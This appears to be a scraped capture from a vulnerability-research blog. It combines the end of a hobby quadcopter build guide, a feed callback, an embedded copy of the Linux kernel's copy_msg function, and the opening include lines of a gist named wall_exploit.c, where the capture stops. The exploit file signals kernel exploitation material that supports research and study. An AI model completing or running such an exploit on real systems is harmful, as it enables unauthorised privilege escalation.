src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7wdFvOhPXSnT7wQPzdMelxPmS7uD8J4_PkjEIKp-pRWAf3unOGf8Pj2Ns9tZYTFzpnCZ29nIrp1SI-vCd1lVVF_4f3RxP1eSyQ-61FtYmlhvuTfDWhV76e5dvEAse4xKR6k4-CsbdBazh\/s1600\/Quad_X_Axes.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFollow this diagram for making sure that the right motor is spinning in the right direction.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n16. \u0026nbsp;These are the motor wirings for me:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nClockwise: Black is with black, red is with red, and yellow is with blue.\u003C\/div\u003E\n\u003Cdiv\u003E\nCounter-Clockwise: Black is with red, red is with black, and yellow is with blue.\u003C\/div\u003E\n\u003Cdiv\u003E\n17. Go to the vehicle status menu.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzIy0XWRbtE4gh1j919du9Wa0V2CD_4QlrITjbUh4C4uqhiLy_5zdPiIGhfJjMHK_0CUWptU_4TeY_UmKrKKHqek794aLEObGEP_fF2RvHbwCpisNIT0iGNrBAE1y2JzNqde_qpfq7Rw-c\/s1600\/8.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzIy0XWRbtE4gh1j919du9Wa0V2CD_4QlrITjbUh4C4uqhiLy_5zdPiIGhfJjMHK_0CUWptU_4TeY_UmKrKKHqek794aLEObGEP_fF2RvHbwCpisNIT0iGNrBAE1y2JzNqde_qpfq7Rw-c\/s640\/8.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n18. \u0026nbsp;Make sure that the commands are all working properly. \u0026nbsp;Arm the quadcopter by moving the left transmitter stick to the bottom and then bottom right. Check to see if everything is working by following the instructions on this \u003Ca href=\"http:\/\/aeroquad.com\/showwiki.php?title=Pre-Flight-Checkout-List\"\u003Epage\u003C\/a\u003E. \u0026nbsp;Disarm the quadcopter by moving the left transmitter stick to the bottom and then the bottom left.\u003C\/div\u003E\n\u003Cdiv\u003E\n19. \u0026nbsp;Put on the props and you are almost about to FLY!!!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EStep #8 - Get a Quadcopter licence. \u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nYou must do get a Small UAS Certificate of Registration for this quadcopter in order to fly it legally. \u0026nbsp;Go to this \u003Ca href=\"https:\/\/registermyuas.faa.gov\/\"\u003Esite\u003C\/a\u003E, pay a small fee, read the rules, and print out the certificate. \u0026nbsp;Then, write down the licence number on a piece of paper and tape it to the bottom of your quadcopter.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EStep #9 - TAKEOFF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBring your quadcopter to a grassy field. \u0026nbsp;Arm the motor and takeoff. \u0026nbsp;However, it is highly recommended that you first train in a quadcopter simulation (it's best to train with one without altitude holding capabilities). \u0026nbsp;If you quadcopter is tilting towards the battery side, add a counterweight on the other side. \u0026nbsp;After flying this, you can customize your quadcopter thanks to many options built into the Aeroquad board. \u0026nbsp;You can plan out flight routes by getting GPS addons, set up altitude holding by configuring some of the sensors, know your battery percentage, and even get a first person view with the on-screen display capabilities of the Aeroquad board. \u0026nbsp;There is so much more you can do with it! \u0026nbsp;Although this first build may not be as good as ones designed by multirotor companies, you can make it better by changing some of the parts, like the battery or the receiver. \u0026nbsp;Lastly, you can even solder on a Luminier gimbal and attach a GoPro to it to record your flights! \u0026nbsp;I have attached a really short clips of the quadcopter taking off below.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dwJRpoTWx9oYUqM46HkkKxP4sDaQ0cB9dtZsYinox4ipQD-Wxgi_K_SQp7RrRT4tp31Qx5chI63lQVrf-qvmA' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nStay tuned for more tech-related posts!!!☺\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/7548085464324446119\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2016\/07\/how-to-build-your-first-quadcopter.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/7548085464324446119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/7548085464324446119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2016\/07\/how-to-build-your-first-quadcopter.html","title":"How To Build Your First Quadcopter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY_2dvDe8woRjElfDnJyc3F6Mr46X35DF9LHcFX7hQpWYHioO5qIklxwU7-TtM2yM5v-M0ZJ6SPlcVuyXFaYv9YMbSjSqkXTAufY0M_JppFLW9VZKGtmQGnBJZ_6wTGogtp6bEUeIM1mQ3\/s72-c\/My+first+drone.jpeg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts
body_size: 416
content:
// API callback
randomposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=copy_msg.c
body_size: 2586
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist111465757\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-copy_msg-c\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"copy_msg.c content, created by BitsByWill on 08:13PM on August 26, 2021.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"copy_msg.c\">\n        <tr>\n          <td id=\"file-copy_msg-c-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-copy_msg-c-LC1\" class=\"blob-code blob-code-inner js-file-line\">#ifdef CONFIG_CHECKPOINT_RESTORE<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-copy_msg-c-LC2\" class=\"blob-code blob-code-inner js-file-line\">struct msg_msg *copy_msg(struct msg_msg *src, struct msg_msg *dst)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-copy_msg-c-LC3\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-copy_msg-c-LC4\" class=\"blob-code blob-code-inner js-file-line\">    struct msg_msgseg *dst_pseg, *src_pseg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-copy_msg-c-LC5\" class=\"blob-code blob-code-inner js-file-line\">    size_t len = src-&gt;m_ts;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-copy_msg-c-LC6\" class=\"blob-code blob-code-inner js-file-line\">    size_t alen;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-copy_msg-c-LC7\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-copy_msg-c-LC8\" class=\"blob-code blob-code-inner js-file-line\">    if (src-&gt;m_ts &gt; dst-&gt;m_ts)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-copy_msg-c-LC9\" class=\"blob-code blob-code-inner js-file-line\">        return ERR_PTR(-EINVAL);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-copy_msg-c-LC10\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-copy_msg-c-LC11\" class=\"blob-code blob-code-inner js-file-line\">    alen = min(len, DATALEN_MSG);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-copy_msg-c-LC12\" class=\"blob-code blob-code-inner js-file-line\">    memcpy(dst + 1, src + 1, alen);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-copy_msg-c-LC13\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-copy_msg-c-LC14\" class=\"blob-code blob-code-inner js-file-line\">    for (dst_pseg = dst-&gt;next, src_pseg = src-&gt;next;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-copy_msg-c-LC15\" class=\"blob-code blob-code-inner js-file-line\">         src_pseg != NULL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-copy_msg-c-LC16\" class=\"blob-code blob-code-inner js-file-line\">         dst_pseg = dst_pseg-&gt;next, src_pseg = src_pseg-&gt;next) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-copy_msg-c-LC17\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-copy_msg-c-LC18\" class=\"blob-code blob-code-inner js-file-line\">        len -= alen;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-copy_msg-c-LC19\" class=\"blob-code blob-code-inner js-file-line\">        alen = min(len, DATALEN_SEG);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-copy_msg-c-LC20\" class=\"blob-code blob-code-inner js-file-line\">        memcpy(dst_pseg + 1, src_pseg + 1, alen);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-copy_msg-c-LC21\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-copy_msg-c-LC22\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-copy_msg-c-LC23\" class=\"blob-code blob-code-inner js-file-line\">    dst-&gt;m_type = src-&gt;m_type;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-copy_msg-c-LC24\" class=\"blob-code blob-code-inner js-file-line\">    dst-&gt;m_ts = src-&gt;m_ts;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-copy_msg-c-LC25\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-copy_msg-c-LC26\" class=\"blob-code blob-code-inner js-file-line\">    return dst;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-copy_msg-c-LC27\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-copy_msg-c-LC28\" class=\"blob-code blob-code-inner js-file-line\">#else<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-copy_msg-c-LC29\" class=\"blob-code blob-code-inner js-file-line\">struct msg_msg *copy_msg(struct msg_msg *src, struct msg_msg *dst)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-copy_msg-c-LC30\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-copy_msg-c-LC31\" class=\"blob-code blob-code-inner js-file-line\">    return ERR_PTR(-ENOSYS);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-copy_msg-c-LC32\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-copy_msg-c-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-copy_msg-c-LC33\" class=\"blob-code blob-code-inner js-file-line\">#endif<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe/raw/22c9c8f0ec44a889d72d7a62674449085cfacdf6/copy_msg.c\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe#file-copy_msg-c\" class=\"Link--inTextBlock\">\n          copy_msg.c\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=wall_exploit.c
body_size: 16929
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist111465757\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-wall_exploit-c\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"wall_exploit.c content, created by BitsByWill on 08:13PM on August 26, 2021.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"wall_exploit.c\">\n        <tr>\n          <td id=\"file-wall_exploit-c-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-wall_exploit-c-LC1\" class=\"blob-code blob-code-inner js-file-line\">#define _GNU_SOURCE<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-wall_exploit-c-LC2\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;stdio.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-wall_exploit-c-LC3\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;string.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-wall_exploit-c-LC4\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;unistd.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-wall_exploit-c-LC5\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;stdlib.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-wall_exploit-c-LC6\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;stdint.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-wall_exploit-c-LC7\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;fcntl.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-wall_exploit-c-LC8\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sched.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-wall_exploit-c-LC9\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;pthread.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-wall_exploit-c-LC10\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;byteswap.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-wall_exploit-c-LC11\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;poll.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-wall_exploit-c-LC12\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;assert.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-wall_exploit-c-LC13\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;time.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-wall_exploit-c-LC14\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;signal.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-wall_exploit-c-LC15\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/wait.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-wall_exploit-c-LC16\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/syscall.h&gt;<\/td>\n        <\/tr>\n        